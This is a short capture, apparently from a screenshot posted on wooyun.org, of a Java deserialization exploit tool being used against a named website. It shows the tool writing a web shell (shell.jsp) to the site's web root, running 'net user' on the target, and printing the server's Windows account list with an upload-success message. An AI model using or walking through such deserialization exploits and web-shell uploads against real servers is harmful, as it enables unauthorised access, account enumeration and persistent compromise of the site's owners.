 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://aktv.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\XMT-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest XMT
命令成功完成。
/上传成功
www.wooyun.org